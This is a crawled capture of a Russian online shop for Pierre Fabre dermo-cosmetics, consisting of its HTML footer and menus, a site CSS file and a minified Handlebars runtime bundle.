        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-999">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-999" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/1024_1024_0/С51549.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/1024_1024_0/С51549.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/1024_1024_0/С51549.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/local/templates/main/includes/custom.css?17085875591925
body_size: 491
content:
.footer-main__container>p{
    margin: 0 auto;
}

.homepage__section-h1{
    font-size: 22px;
    text-align: center;
    margin: 15px 0;
    font-weight: 500;
}

/* header.main.menu - START */
.header-main__catalog-link {
    display: flex;
    font-weight: 400;
    font-size: 18px;
    line-height: 22px;
    color: #fff;
    background: #000000;
    text-transform: uppercase;
    font-family: var(--font-futura-cond);
    letter-spacing: 0.05em;
    padding: 8px 20px;
}

.header-main__catalog-link:hover {
    --cl-blue: #64c7c3;
    background-color: var(--cl-blue);
    color: #fff;
}

.header-main__catalog-link svg {
    margin-right: 10px;
}

.header-main__menu {
    padding-top: 0;
}

.header-main__menu-link {
    margin-top: 17px;
    margin-bottom: 16px;
}
/* header.main.menu - FINISH */

/* header.menu.brands - START */
.brands-preview__all {
    --gs: 8px;
    color: #fff;
    min-width: calc(var(--gs) * 25);
    padding: calc(var(--gs) + 2px) var(--gs);
    margin-top: var(--gs);
}
.brands-preview__all:hover {
    opacity: .8;
    color: #fff;
}
.brands-preview__all--eau-thermale-avene {
    background: #FF887D;
}
.brands-preview__all--ducray {
    background: #007C9E;
}
.brands-preview__all--klorane {
    background: #006443;
}
.brands-preview__all--a-derma {
    background: #c2d450;
}
.brands-preview__all--oral-care {
    background: #81b835;
}
.brands-preview__text {
    margin-bottom: calc(var(--gs) * 5);
}

.brands-preview__row {
    margin-top: calc(var(--gs) * 3);
    margin-bottom: 0;
    align-items: flex-start;
    flex-direction: column;
}

.brands-preview__row a + a {
    margin-top: 24px;
}

.brands-preview__row a {
    color: #000000;
    font-weight: 700;
}

.footer-main__contacts {
    max-width: 225px;
    margin-left: auto;
    text-align: right;
}

@media (min-width: 1024px) {
    .catalog-brands-mb {
        display: none;
    }
}
/* header.menu.brands - FINISH */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887
body_size: 4776
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"+vYJ":function(e,t,r){"use strict";t.__esModule=!0,t.createNewLookupObject=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n.extend.apply(void 0,[Object.create(null)].concat(t))};var n=r("sTlx")},"31X/":function(e,t,r){"use strict";t.__esModule=!0;var n=r("sTlx");t.default=function(e){e.registerDecorator("inline",(function(e,t,r,o){var a=e;return t.partials||(t.partials={},a=function(o,a){var i=r.partials;r.partials=n.extend({},i,t.partials);var l=e(o,a);return r.partials=i,l}),t.partials[o.args[0]]=o.fn,a}))},e.exports=t.default},"3O+N":function(e,t,r){e.exports=r("h9kl").default},"6f8O":function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0,t.registerDefaultHelpers=function(e){o.default(e),a.default(e),i.default(e),l.default(e),s.default(e),u.default(e),c.default(e)},t.moveHelperToHooks=function(e,t,r){e.helpers[t]&&(e.hooks[t]=e.helpers[t],r||delete e.helpers[t])};var o=n(r("TKWB")),a=n(r("YeZa")),i=n(r("WZHn")),l=n(r("dClt")),s=n(r("mIx/")),u=n(r("Gv6Q")),c=n(r("thkb"))},BEYS:function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0,t.HandlebarsEnvironment=c;var o=r("sTlx"),a=n(r("tpBh")),i=r("6f8O"),l=r("TyMH"),s=n(r("HB8c")),u=r("k95Q");t.VERSION="4.7.8";t.COMPILER_REVISION=8;t.LAST_COMPATIBLE_COMPILER_REVISION=7;t.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};function c(e,t,r){this.helpers=e||{},this.partials=t||{},this.decorators=r||{},i.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}c.prototype={constructor:c,logger:s.default,log:s.default.log,registerHelper:function(e,t){if("[object Object]"===o.toString.call(e)){if(t)throw new a.default("Arg not supported with multiple helpers");o.extend(this.helpers,e)}else this.helpers[e]=t},unregisterHelper:function(e){delete this.helpers[e]},registerPartial:function(e,t){if("[object Object]"===o.toString.call(e))o.extend(this.partials,e);else{if(void 0===t)throw new a.default('Attempting to register a partial called "'+e+'" as undefined');this.partials[e]=t}},unregisterPartial:function(e){delete this.partials[e]},registerDecorator:function(e,t){if("[object Object]"===o.toString.call(e)){if(t)throw new a.default("Arg not supported with multiple decorators");o.extend(this.decorators,e)}else this.decorators[e]=t},unregisterDecorator:function(e){delete this.decorators[e]},resetLoggedPropertyAccesses:function(){u.resetLoggedProperties()}};var f=s.default.log;t.log=f,t.createFrame=o.createFrame,t.logger=s.default},Cm69:function(e,t,r){"use strict";t.__esModule=!0,t.default=function(e){"object"!=typeof globalThis&&(Object.prototype.__defineGetter__("__magic__",(function(){return this})),__magic__.globalThis=__magic__,delete Object.prototype.__magic__);var t=globalThis.Handlebars;e.noConflict=function(){return globalThis.Handlebars===e&&(globalThis.Handlebars=t),e}},e.exports=t.default},Gv6Q:function(e,t,r){"use strict";t.__esModule=!0,t.default=function(e){e.registerHelper("lookup",(function(e,t,r){return e?r.lookupProperty(e,t):e}))},e.exports=t.default},HB8c:function(e,t,r){"use strict";t.__esModule=!0;var n=r("sTlx"),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(e){if("string"==typeof e){var t=n.indexOf(o.methodMap,e.toLowerCase());e=t>=0?t:parseInt(e,10)}return e},log:function(e){if(e=o.lookupLevel(e),"undefined"!=typeof console&&o.lookupLevel(o.level)<=e){var t=o.methodMap[e];console[t]||(t="log");for(var r=arguments.length,n=Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];console[t].apply(console,n)}}};t.default=o,e.exports=t.default},TKWB:function(e,t,r){"use strict";t.__esModule=!0;var n=r("sTlx");t.default=function(e){e.registerHelper("blockHelperMissing",(function(t,r){var o=r.inverse,a=r.fn;if(!0===t)return a(this);if(!1===t||null==t)return o(this);if(n.isArray(t))return t.length>0?(r.ids&&(r.ids=[r.name]),e.helpers.each(t,r)):o(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return a(t,r)}))},e.exports=t.default},TdM0:function(e,t,r){"use strict";t.__esModule=!0,t.wrapHelper=function(e,t){if("function"!=typeof e)return e;return function(){var r=arguments[arguments.length-1];return arguments[arguments.length-1]=t(r),e.apply(this,arguments)}}},TyMH:function(e,t,r){"use strict";t.__esModule=!0,t.registerDefaultDecorators=function(e){a.default(e)};var n,o=r("31X/"),a=(n=o)&&n.__esModule?n:{default:n}},WZHn:function(e,t,r){"use strict";t.__esModule=!0;var n,o=r("tpBh"),a=(n=o)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("helperMissing",(function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}))},e.exports=t.default},YeZa:function(e,t,r){"use strict";t.__esModule=!0;var n,o=r("sTlx"),a=r("tpBh"),i=(n=a)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("each",(function(e,t){if(!t)throw new i.default("Must pass iterator to #each");var r,n=t.fn,a=t.inverse,l=0,s="",u=void 0,c=void 0;function f(t,r,a){u&&(u.key=t,u.index=r,u.first=0===r,u.last=!!a,c&&(u.contextPath=c+t)),s+=n(e[t],{data:u,blockParams:o.blockParams([e[t],t],[c+t,null])})}if(t.data&&t.ids&&(c=o.appendContextPath(t.data.contextPath,t.ids[0])+"."),o.isFunction(e)&&(e=e.call(this)),t.data&&(u=o.createFrame(t.data)),e&&"object"==typeof e)if(o.isArray(e))for(var d=e.length;l<d;l++)l in e&&f(l,l,l===e.length-1);else if("function"==typeof Symbol&&e[Symbol.iterator]){for(var p=[],h=e[Symbol.iterator](),v=h.next();!v.done;v=h.next())p.push(v.value);for(d=(e=p).length;l<d;l++)f(l,l,l===e.length-1)}else r=void 0,Object.keys(e).forEach((function(e){void 0!==r&&f(r,l-1),r=e,l++})),void 0!==r&&f(r,l-1,!0);return 0===l&&(s=a(this)),s}))},e.exports=t.default},dClt:function(e,t,r){"use strict";t.__esModule=!0;var n,o=r("sTlx"),a=r("tpBh"),i=(n=a)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("if",(function(e,t){if(2!=arguments.length)throw new i.default("#if requires exactly one argument");return o.isFunction(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||o.isEmpty(e)?t.inverse(this):t.fn(this)})),e.registerHelper("unless",(function(t,r){if(2!=arguments.length)throw new i.default("#unless requires exactly one argument");return e.helpers.if.call(this,t,{fn:r.inverse,inverse:r.fn,hash:r.hash})}))},e.exports=t.default},h9kl:function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}t.__esModule=!0;var a=o(r("BEYS")),i=n(r("scbj")),l=n(r("tpBh")),s=o(r("sTlx")),u=o(r("vRmd")),c=n(r("Cm69"));function f(){var e=new a.HandlebarsEnvironment;return s.extend(e,a),e.SafeString=i.default,e.Exception=l.default,e.Utils=s,e.escapeExpression=s.escapeExpression,e.VM=u,e.template=function(t){return u.template(t,e)},e}var d=f();d.create=f,c.default(d),d.default=d,t.default=d,e.exports=t.default},k95Q:function(e,t,r){"use strict";t.__esModule=!0,t.createProtoAccessControl=function(e){var t=Object.create(null);t.constructor=!1,t.__defineGetter__=!1,t.__defineSetter__=!1,t.__lookupGetter__=!1;var r=Object.create(null);return r.__proto__=!1,{properties:{whitelist:o.createNewLookupObject(r,e.allowedProtoProperties),defaultValue:e.allowProtoPropertiesByDefault},methods:{whitelist:o.createNewLookupObject(t,e.allowedProtoMethods),defaultValue:e.allowProtoMethodsByDefault}}},t.resultIsAllowed=function(e,t,r){return s("function"==typeof e?t.methods:t.properties,r)},t.resetLoggedProperties=function(){Object.keys(l).forEach((function(e){delete l[e]}))};var n,o=r("+vYJ"),a=r("HB8c"),i=(n=a)&&n.__esModule?n:{default:n},l=Object.create(null);function s(e,t){return void 0!==e.whitelist[t]?!0===e.whitelist[t]:void 0!==e.defaultValue?e.defaultValue:(function(e){!0!==l[e]&&(l[e]=!0,i.default.log("error",'Handlebars: Access has been denied to resolve the property "'+e+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(t),!1)}},"mIx/":function(e,t,r){"use strict";t.__esModule=!0,t.default=function(e){e.registerHelper("log",(function(){for(var t=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)t.push(arguments[n]);var o=1;null!=r.hash.level?o=r.hash.level:r.data&&null!=r.data.level&&(o=r.data.level),t[0]=o,e.log.apply(e,t)}))},e.exports=t.default},sTlx:function(e,t,r){"use strict";t.__esModule=!0,t.extend=l,t.indexOf=function(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1},t.escapeExpression=function(e){if("string"!=typeof e){if(e&&e.toHTML)return e.toHTML();if(null==e)return"";if(!e)return e+"";e=""+e}if(!a.test(e))return e;return e.replace(o,i)},t.isEmpty=function(e){return!e&&0!==e||!(!c(e)||0!==e.length)},t.createFrame=function(e){var t=l({},e);return t._parent=e,t},t.blockParams=function(e,t){return e.path=t,e},t.appendContextPath=function(e,t){return(e?e+".":"")+t};var n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},o=/[&<>"'`=]/g,a=/[&<>"'`=]/;function i(e){return n[e]}function l(e){for(var t=1;t<arguments.length;t++)for(var r in arguments[t])Object.prototype.hasOwnProperty.call(arguments[t],r)&&(e[r]=arguments[t][r]);return e}var s=Object.prototype.toString;t.toString=s;var u=function(e){return"function"==typeof e};u(/x/)&&(t.isFunction=u=function(e){return"function"==typeof e&&"[object Function]"===s.call(e)}),t.isFunction=u;var c=Array.isArray||function(e){return!(!e||"object"!=typeof e)&&"[object Array]"===s.call(e)};t.isArray=c},scbj:function(e,t,r){"use strict";function n(e){this.string=e}t.__esModule=!0,n.prototype.toString=n.prototype.toHTML=function(){return""+this.string},t.default=n,e.exports=t.default},thkb:function(e,t,r){"use strict";t.__esModule=!0;var n,o=r("sTlx"),a=r("tpBh"),i=(n=a)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("with",(function(e,t){if(2!=arguments.length)throw new i.default("#with requires exactly one argument");o.isFunction(e)&&(e=e.call(this));var r=t.fn;if(o.isEmpty(e))return t.inverse(this);var n=t.data;return t.data&&t.ids&&((n=o.createFrame(t.data)).contextPath=o.appendContextPath(t.data.contextPath,t.ids[0])),r(e,{data:n,blockParams:o.blockParams([e],[n&&n.contextPath])})}))},e.exports=t.default},tpBh:function(e,t,r){"use strict";t.__esModule=!0;var n=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function o(e,t){var r=t&&t.loc,a=void 0,i=void 0,l=void 0,s=void 0;r&&(a=r.start.line,i=r.end.line,l=r.start.column,s=r.end.column,e+=" - "+a+":"+l);for(var u=Error.prototype.constructor.call(this,e),c=0;c<n.length;c++)this[n[c]]=u[n[c]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=a,this.endLineNumber=i,Object.defineProperty?(Object.defineProperty(this,"column",{value:l,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:s,enumerable:!0})):(this.column=l,this.endColumn=s))}catch(e){}}o.prototype=new Error,t.default=o,e.exports=t.default},vRmd:function(e,t,r){"use strict";t.__esModule=!0,t.checkRevision=function(e){var t=e&&e[0]||1,r=l.COMPILER_REVISION;if(t>=l.LAST_COMPATIBLE_COMPILER_REVISION&&t<=l.COMPILER_REVISION)return;if(t<l.LAST_COMPATIBLE_COMPILER_REVISION){var n=l.REVISION_CHANGES[r],o=l.REVISION_CHANGES[t];throw new i.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+o+").")}throw new i.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")},t.template=function(e,t){if(!t)throw new i.default("No environment passed to template");if(!e||!e.main)throw new i.default("Unknown template object: "+typeof e);e.main.decorator=e.main_d,t.VM.checkRevision(e.compiler);var r=e.compiler&&7===e.compiler[0];var n={strict:function(e,t,r){if(!e||!(t in e))throw new i.default('"'+t+'" not defined in '+e,{loc:r});return n.lookupProperty(e,t)},lookupProperty:function(e,t){var r=e[t];return null==r||Object.prototype.hasOwnProperty.call(e,t)||c.resultIsAllowed(r,n.protoAccessControl,t)?r:void 0},lookup:function(e,t){for(var r=e.length,o=0;o<r;o++){if(null!=(e[o]&&n.lookupProperty(e[o],t)))return e[o][t]}},lambda:function(e,t){return"function"==typeof e?e.call(t):e},escapeExpression:o.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=o.extend({},n,a.hash),a.ids&&(a.ids[0]=!0)),r=t.VM.resolvePartial.call(this,r,n,a);var l=o.extend({},a,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),s=t.VM.invokePartial.call(this,r,n,l);if(null==s&&t.compile&&(a.partials[a.name]=t.compile(r,e.compilerOptions,t),s=a.partials[a.name](n,l)),null!=s){if(a.indent){for(var u=s.split("\n"),c=0,f=u.length;c<f&&(u[c]||c+1!==f);c++)u[c]=a.indent+u[c];s=u.join("\n")}return s}throw new i.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(t){var r=e[t];return r.decorator=e[t+"_d"],r},programs:[],program:function(e,t,r,n,o){var a=this.programs[e],i=this.fn(e);return t||o||n||r?a=f(this,e,i,t,r,n,o):a||(a=this.programs[e]=f(this,e,i)),a},data:function(e,t){for(;e&&t--;)e=e._parent;return e},mergeIfNeeded:function(e,t){var r=e||t;return e&&t&&e!==t&&(r=o.extend({},t,e)),r},nullContext:Object.seal({}),noop:t.VM.noop,compilerInfo:e.compiler};function a(t){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=r.data;a._setup(r),!r.partial&&e.useData&&(o=p(t,o));var i=void 0,l=e.useBlockParams?[]:void 0;function s(t){return""+e.main(n,t,n.helpers,n.partials,o,l,i)}return e.useDepths&&(i=r.depths?t!=r.depths[0]?[t].concat(r.depths):r.depths:[t]),(s=h(e.main,s,n,r.depths||[],o,l))(t,r)}return a.isTop=!0,a._setup=function(a){if(a.partial)n.protoAccessControl=a.protoAccessControl,n.helpers=a.helpers,n.partials=a.partials,n.decorators=a.decorators,n.hooks=a.hooks;else{var i=o.extend({},t.helpers,a.helpers);!function(e,t){Object.keys(e).forEach((function(r){var n=e[r];e[r]=function(e,t){var r=t.lookupProperty;return u.wrapHelper(e,(function(e){return o.extend({lookupProperty:r},e)}))}(n,t)}))}(i,n),n.helpers=i,e.usePartial&&(n.partials=n.mergeIfNeeded(a.partials,t.partials)),(e.usePartial||e.useDecorators)&&(n.decorators=o.extend({},t.decorators,a.decorators)),n.hooks={},n.protoAccessControl=c.createProtoAccessControl(a);var l=a.allowCallsToHelperMissing||r;s.moveHelperToHooks(n,"helperMissing",l),s.moveHelperToHooks(n,"blockHelperMissing",l)}},a._child=function(t,r,o,a){if(e.useBlockParams&&!o)throw new i.default("must pass block params");if(e.useDepths&&!a)throw new i.default("must pass parent depths");return f(n,t,e[t],r,0,o,a)},a},t.wrapProgram=f,t.resolvePartial=function(e,t,r){e?e.call||r.name||(r.name=e,e=r.partials[e]):e="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return e},t.invokePartial=function(e,t,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==d&&function(){r.data=l.createFrame(r.data);var e=r.fn;a=r.data["partial-block"]=function(t){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=l.createFrame(r.data),r.data["partial-block"]=n,e(t,r)},e.partials&&(r.partials=o.extend({},r.partials,e.partials))}();void 0===e&&a&&(e=a);if(void 0===e)throw new i.default("The partial "+r.name+" could not be found");if(e instanceof Function)return e(t,r)},t.noop=d;var n,o=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r("sTlx")),a=r("tpBh"),i=(n=a)&&n.__esModule?n:{default:n},l=r("BEYS"),s=r("6f8O"),u=r("TdM0"),c=r("k95Q");function f(e,t,r,n,o,a,i){function l(t){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],l=i;return!i||t==i[0]||t===e.nullContext&&null===i[0]||(l=[t].concat(i)),r(e,t,e.helpers,e.partials,o.data||n,a&&[o.blockParams].concat(a),l)}return(l=h(r,l,e,i,n,a)).program=t,l.depth=i?i.length:0,l.blockParams=o||0,l}function d(){return""}function p(e,t){return t&&"root"in t||((t=t?l.createFrame(t):{}).root=e),t}function h(e,t,r,n,a,i){if(e.decorator){var l={};t=e.decorator(t,l,r,n&&n[0],a,i,n),o.extend(t,l)}return t}}}]);
//# sourceMappingURL=vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862
body_size: 17137
content:
